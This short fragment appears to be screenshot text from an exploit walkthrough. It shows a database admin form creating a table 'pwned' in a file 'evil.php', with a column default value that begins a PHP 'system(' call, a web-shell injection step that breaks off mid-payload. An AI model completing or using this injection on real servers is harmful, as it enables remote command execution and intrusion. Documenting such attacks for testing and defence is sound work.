 evil.php
Creating new table: 'pwned'
Field Type Primary Key Autoincrement Not NULL Default Value
id TEXT Yes Yes Yes <?php system("
Create Cancel